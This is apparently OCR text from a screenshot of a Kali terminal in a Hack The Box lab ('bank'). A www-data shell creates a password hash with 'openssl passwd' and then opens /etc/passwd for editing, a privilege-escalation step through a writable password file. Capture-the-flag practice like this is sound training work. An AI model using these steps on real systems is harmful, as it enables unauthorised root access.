 File Actions Edit View Help
root@kali: /home/kali/Downloads × root@kali: ~/htb/bank × root@kali: ~ ×
www-data@bank:/home/chris$ openssl passwd --help
Usage: passwd [options] [passwords]
where options are
-crypt             standard Unix password algorithm (default)
-1                 MD5-based password algorithm
-apr1              MD5-based password algorithm, Apache variant
-salt string       use provided salt
-in file           read passwords from file
-stdin             read passwords from stdin
-noverify          never verify when reading password from terminal
-quiet             no warnings
-table             format output as table
-reverse           switch table columns
www-data@bank:/home/chris$ openssl passwd sardarji
pmGu1ai6N6lF.
www-data@bank:/home/chris$ nano /etc/passwd
www-data@bank:/home/chris$